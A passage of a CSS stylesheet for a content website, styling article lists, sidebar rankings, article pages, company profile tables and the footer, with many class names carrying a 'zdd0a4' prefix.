    color: #ABACB5;
    font-size: 14px;
}

.zdd0a4main-left .column-tab .zdd0a4list-right {
    float: right;
    margin-left: 0px;
    width: 600px;
    position: relative;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .label {
    display: inline-block;
    padding: 5px 3px 5px 3px;
    float: left;
    font-size: 14px;
    color: #7214bd;
    border-radius: 6px;
    border: 1px solid #4674db;
    background: #ddaf53;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .label:hover {
    color: #ad1736;
    border: 1px dashed #19359f;
    background-color: #f1d4a2;
}

.zdd0a4main-left .column-tab .zdd0a4list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #ABACB5;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .clearfix2 {
    padding: 0;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .num {
    float: right;
    color: #B0B7BF;
    font-size: 14px;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .num span {
    margin-right: 10px;
    color: #B0B7BF;
}

.zdd0a4main-left .column-tab .zdd0a4list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zdd0a4main-left .column-tab .address {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 20px;
    color: #B0B7BF;
    font-size: 14px;
}

.zdd0a4main-left .column-tab .address span {
    margin-right: 5px;
}

.zdd0a4main-left .column-tab .address .time {
    margin-left: 5px;
}

.zdd0a4main-left .column-tab .address .num {
    float: left;
    color: #B0B7BF;
}

.zdd0a4main-left .column-tab .address .num span {
    color: #B0B7BF;
}

.zdd0a4main-left .column-tab .address .name {
    margin-left: 5px;
}

.zdd0a4main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 5px;
}

.zdd0a4main-left .column-tab .list-address .head-img {
    margin-left: 5px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zdd0a4main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zdd0a4main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zdd0a4main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zdd0a4main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zdd0a4main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zdd0a4main-left .zdd0a4column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zdd0a4main-right {
    float: left;
    margin-top: 20px;
    width: 340px;
    background-color: #FAF9F7;
}

.zdd0a4main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zdd0a4main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zdd0a4main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zdd0a4main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zdd0a4main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zdd0a4main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zdd0a4main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zdd0a4main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zdd0a4main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zdd0a4main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zdd0a4main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zdd0a4main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zdd0a4main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zdd0a4main-right .ranking h3 span {
    vertical-align: top;
}

.zdd0a4main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zdd0a4main-right .ranking h3 a {
    color: #000;
}

.zdd0a4main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zdd0a4main-right .ranking .ranking-box {
    padding: 20px;
}

.zdd0a4main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zdd0a4main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zdd0a4main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zdd0a4main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zdd0a4main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zdd0a4main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zdd0a4main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zdd0a4main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zdd0a4main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zdd0a4main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zdd0a4main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zdd0a4main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zdd0a4main-right .qun {
    margin: 0px 10px 29px 10px;
    border-bottom: 1px solid #9d79ee;
}

.zdd0a4main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zdd0a4main-right .qun h1 {
    font-weight: 400;
}

.zdd0a4main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zdd0a4main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zdd0a4main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zdd0a4main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zdd0a4main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zdd0a4main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zdd0a4main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zdd0a4main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zdd0a4main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zdd0a4main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zdd0a4main-right .toutiao2 {
    margin-top: 0;
}

.zdd0a4main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zdd0a4main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zdd0a4main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zdd0a4main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zdd0a4main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zdd0a4main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zdd0a4main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zdd0a4main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zdd0a4main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zdd0a4main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zdd0a4main-right .tui-du {
    padding-bottom: 10px;
}

.zdd0a4main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zdd0a4main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zdd0a4main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zdd0a4main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zdd0a4main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zdd0a4main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zdd0a4main-right .zai-box {
    margin: 0px 10px 29px 10px;
    padding-bottom: 20px;
    border-bottom: 1px solid #9d79ee;
}

.zdd0a4main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zdd0a4main-right .zai-box .zai-list li {
    display: flex;
    border-bottom: 1px solid #f2f2f2;
    padding: 10px 0;
    position: relative;
    align-items: center;
}

.zdd0a4main-right .zai-box .zai-list li:hover .icon1 {
    background: #ccc;
}

.zdd0a4main-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.zdd0a4main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    position: absolute;
    height: 5px;
    left: 0;
    top: 18px;
}

.zdd0a4main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zdd0a4main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zdd0a4main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zdd0a4main-right .zai-box .zai-list h3 {
    font-weight: 400;
    padding-left: 15px;
    font-size: 16px;
    line-height: 1.5
}

.zdd0a4main-right .zai-box .zai-list .zui {
    padding-left: 0px;
}

.zdd0a4main-right .tui-box {
    position: relative;
}

.zdd0a4main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zdd0a4main-right .tui-box .tui-one {
    padding: 0px 10px;
}

.zdd0a4main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.zdd0a4main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.zdd0a4main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.zdd0a4main-right .tui-box .tui-li {
    align-items: center;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.zdd0a4main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zdd0a4main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zdd0a4main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zdd0a4main-right .tui-box .tui-li h3 a {
    color: #666;
}

.zdd0a4main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.zdd0a4main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zdd0a4article-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box h1 {
    font-size: 21px;
    font-weight: bold;
    padding: 15px 0;
    line-height: 1.3;
    color: #9d79ee;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #7214bd;
    border-radius: 6px;
    border: 1px solid #4674db;
    background: #ddaf53;
}

.article-box .qian:hover {
    color: #ad1736;
    border: 1px dashed #19359f;
    background-color: #f1d4a2;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 15px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #9d79ee;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    border-bottom: 1px solid #F2F2F2;
    font-size: 16px;
    line-height: 1.6;
    padding-bottom: 10px;
    color: #3e3d3d;
    padding: 0 10px;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 20px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    font-size: 18px;
    color: #333333;
    position: relative;
    font-weight: bold;
    padding-left: 10px;
    border-left: 4px solid #9d79ee;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
    height: 120px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(180deg, #3a27a3, #442bbe);
}

.footer .youlian-box {
    display: flex;
    padding: 20px 0;
    font-size: 14px;
    justify-content: space-around;

}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #fff;
    /*width: 250px;*/
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #fff;
}

.footer .about-address {
    display: flex;
    padding: 10px 0 10px 0;
    border-bottom: 1px solid #e75d53;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    margin-top: 5px;
    padding: 10px 0;
    color: #fff;
    text-align: center;
    font-size: 18px;
}

.footer .about-address a i {
    display: inline-block;
    margin-right: 8px;
    vertical-align: top;
    margin-top: 6px;
    width: 6px;
    height: 6px;
    background-color: #086FFF;
}

.footer .about-address span {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 10px;
